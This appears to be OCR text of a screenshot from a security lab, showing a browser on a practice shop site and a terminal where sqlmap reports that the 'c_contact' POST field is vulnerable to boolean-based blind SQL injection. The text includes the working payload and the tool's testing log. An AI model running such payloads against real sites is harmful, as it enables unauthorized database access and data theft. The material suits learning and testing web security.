 File Edit View History Bookmarks Profiles Tools Help
Dibimbing-Shop
Not Secure http://dibishop.duckdns.org/customer/my_account.php?edit_account
Sign in
Welcome : ryanhanif533@gmail.com
0 items
ryan - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
ryan
Home
ryan
1 2 3 4
20:31
ryan@ryan: ~
File Actions Edit View Help
[20:23:19] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[20:23:21] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[20:23:23] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[20:23:27] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[20:23:29] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[20:23:31] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[20:23:37] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[20:23:40] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) POST parameter 'MULTIPART c_contact' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 897 HTTP(s) requests:
---
Parameter: MULTIPART c_contact ((custom) POST)
Type: boolean-based blind
Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: ------geckoformboundary43f0e29472413226b2a83b6b17d7f5ce
Content-Disposition: form-data; name="c_name"
12345
------geckoformboundary43f0e29472413226b2a83b6b17d7f5ce
Content-Disposition: form-data; name="c_email"
ryanhanif533@gmail.com
------geckoformboundary43f0e29472413226b2a83b6b17d7f5ce
Content-Disposition: form-data; name="c_contact"
' AND EXTRACTVALUE(3801,CASE WHEN (3801=3801) THEN 3801 ELSE 0×3A END) AND 'jTNX'='jTNX
------geckoformboundary43f0e29472413226b2a83b6b17d7f5ce
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Edit Account
Change Password
Update Account
My Wishlist